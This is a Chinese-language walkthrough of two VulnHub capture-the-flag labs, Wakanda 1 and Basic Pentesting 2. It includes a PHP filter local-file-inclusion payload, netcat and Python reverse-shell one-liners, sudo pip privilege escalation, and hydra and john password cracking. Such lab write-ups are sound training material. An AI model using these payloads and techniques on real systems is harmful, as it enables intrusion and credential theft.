目录
wakanda: 1
download url : https://download.vulnhub.com/wakanda/wakanda-1.ova
0. Description
A new Vibranium market will soon be online in the dark net. Your goal, get your hands on the root file containing the exact location of the mine.
Intermediate level
Flags: There are three flags (flag1.txt, flag2.txt, root.txt)
DHCP: Enabled
IP Address: Automatically assigned
Hint: Follow your intuitions ... and enumerate!
For any questions, feel free to contact me on Twitter: xMagass
Happy Hacking!
初始化环境

下载VirtualBox,直接双击下载好的ova文件,为virtualbox配置DHCP网络,然后开机运行即可。
1. flag1.txt
首先神器nmap扫描整个 192.168.56.0/24 网段。 nmap -sF 192.168.56.0/24
发现主机192.168.56.101开机
然后 nmap -p- -A 192.168.56.101 扫描该主机的所有端口

看到主机开了80、111、514、3333端口。
有80的话,浏览器可以直接打开。

没有太多信息。
页面上英语的意思是:
下一个开放最大的钒市场。 产品直接来自wakanda。 敬请关注!
此时使用dirb爆破主机的目录 dirb http://192.168.56.101/

依次访问以上爆破出来的路径,都没有结果。
只能查看网页源代码了,在其中看到一条隐藏信息。

直接访问这个链接,发现主页面的字改变了

法语,意思是:
下一次开辟最大的铀市场。 产品直接来自wakanda。 请继续关注!
还是不懂
考虑php的 Local File Include (本地文件包含漏洞)。
输入: http://192.168.56.101/?lang=php://filter/convert.base64-encode/resource=index
发现页面有变化:

查看源代码:

将以上字符串复制下来,明显是base64编码后的,先base64解码,得到:

可以看到 $password ="Niamey4Ever227!!!" ,因为扫描的时候发现3333端口是ssh服务,这里猜测这个密码是ssh的密码,但是测试发现用户名不是root,查看页面发现关键信息:

用 mamadou / Niamey4Ever227!!! 登陆ssh,成功。

看到这是一个Python的终端,不方便执行命令,所以使用 python -c ‘import pty; pty.spawn(“/bin/sh”)’ 将其转换为shell

这里就得到了第一个flag:

Flag : d86b9ad71ca887f4dd1dac86ba1c4dfc
2. flag2.txt
查看 /etc/passwd 文件,发现还有另外一个用户,并且其家目录中有flag2

但是当前的shell没有查看的权限。
查找devops用户的相关文件:

看到 .antivirus.py 的内容是打开/tmp/test 写入test
这里向其中写入反弹shell的命令 os.system('nc -e /bin/sh 127.0.0.1 4444') 并另开一个终端进行监听

等了一会发现主机上已经收到shell
这样就可以看flag2.txt
思路就是查看 test的mtime , 用 stat /tmp/test 可以看到,test在近5分钟内修改过,所以推测有定时任务在执行该py脚本。

获取到devops的shell后,查找.antivirus.py可以发现,每300秒,脚本就会执行一次。
grep -Ril .antivirus.py / 2>/dev/null
/lib/systemd/system/antivirus.service
mamadou@Wakanda1:/etc$ grep -Ril .antivirus.py / 2>/dev/null
/lib/systemd/system/antivirus.service
mamadou@Wakanda1:/etc$ cat /lib/systemd/system/antivirus.service
[Unit]
Description=Antivirus
After=network.target
StartLimitIntervalSec=0

[Service]
Type=simple
Restart=always
RestartSec=300
User=devops
ExecStart=/usr/bin/env python /srv/.antivirus.py

[Install]
WantedBy=multi-user.target
3. flag3.txt
输入 sudo -l

看到可以以root权限运行pip 。google找到开源项目 https://github.com/0x00-0x00/FakePip 可以直接利用。
下载其中的setup.py 脚本,修改setup.py中的host为127.0.0.1 port为4433并执行。
首先新开一个终端 输入nc -lnvp 4433
然后在刚刚反弹得到的shell执行:sudo /usr/bin/pip install . --upgrade --force-reinstall

看到另一个正在监听的终端已经捕获到反弹出的shell,root权限:

这样就得到了最后一个flag

Finished
Tips
本次学到的主要内容:
- php文件包含
https://www.exploit-db.com/docs/english/40992-web-app-penetration-testing---local-file-inclusion-(lfi).pdf - 终端
python -c ‘import pty; pty.spawn(“/bin/sh”)’ - 反弹shell
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]); - sudo -l (https://github.com/0x00-0x00/FakePip)
- ...
Basic Pentesting: 2
Download url : https://www.vulnhub.com/entry/basic-pentesting-2,241/0. Description
This is a boot2root VM and is a continuation of the Basic Pentesting series. This series is designed to help newcomers to penetration testing develop pentesting skills and have fun exploring part of the offensive side of security.
VirtualBox is the recommended platform for this challenge (though it should also work with VMware -- however, I haven’t tested that).
This VM is a moderate step up in difficulty from the first entry in this series. If you’ve solved the first entry and have tried a few other beginner-oriented challenges, this VM should be a good next step. Once again, this challenge contains multiple initial exploitation vectors and privilege escalation vulnerabilities.
Your goal is to remotely attack the VM, gain root privileges, and read the flag located at /root/flag.txt. Once you’ve finished, try to find other vectors you might have missed! If you’d like to send me a link to your writeup, enjoyed the VM or have questions or feedback, feel free to contact me at: [email protected]
If you finished the VM, please also consider posting a writeup! Writeups help you internalize what you worked on and help anyone else who might be struggling or wants to see someone else’s process. There were lots of wonderful writeups for Basic Pentesting: 1, and I look forward to reading the writeups for this challenge.
初始化环境
下载VirtualBox,直接双击下载好的ova文件,为virtualbox配置DHCP网络,然后开机运行即可。
1. hydra user
首先nmap扫描整个网段: nmap -sF 192.168.56.0/24 , 发现存活主机 192.168.56.101
然后扫描端口: nmap -A 192.168.56.101

发现主机 22 / 80 / 139 / 445 / 514 / 8009 / 8080 端口开启
浏览器访问80端口, 无有用信息
dirb爆破目录信息: dirb http://192.168.56.101 , 看到:

然后访问 : http://192.168.56.101/development/ , 看到:

里面的内容是两封邮件,内容分别为:


这里看到,K 给 J 发消息说,J 的口令为弱密码,让他整改,所以考虑爆破。但是并不知道 K 和 J 的真正用户名。
然后由于 nmap 扫描时看到主机开放了139 445 端口,并且有 SMB 服务,所以尝试用kali的 enum4linux 探测主机的用户名。
enum4linux 192.168.56.101

看到 K 和 J 其实分别是 kay 和 jan 。
然后用hydra爆破 jan 的密码:

成功,得到 jan 的密码 : armando
接下来,ssh 登陆 jan 用户。
2. john user

成功登陆了 jan 用户
最终目的是登陆root用户,没什么思路,看一下 kay 用户的家目录,发现了一个 pass.bak 和 ssh 公私钥

所以接下来的思路就是 ssh 登陆 kay 用户,然后查看pass.bak的内容。
这里需要了解公私钥的知识。
这里我们将 id_rsa 这个私钥拷贝下来,复制到kali 上, 用john这个工具爆破 kay 的 密码。
首先用 ssh2john 将id_rsa 转换为可以爆破的 hash 类型,名字为 key , 然后 john key 爆破:

得到 kay 的密码 beeswax
直接 ssh 登陆即可
3. sudo user

这样就登陆了 kay 账户,看到 pass.bak 的内容貌似是一个强密码
这里有一点需要注意的是:id_rsa的权限要600或700才能登陆,否则会报错 ( chmod 600 id_rsa)
尝试一下切换 root , 输入该密码,发现成功了,然后再 /root下找到了 flag.txt

Finished
Tips
- ssh 公私钥
- ssh2jhon 和 jhon 的用法
- enum4linux 用法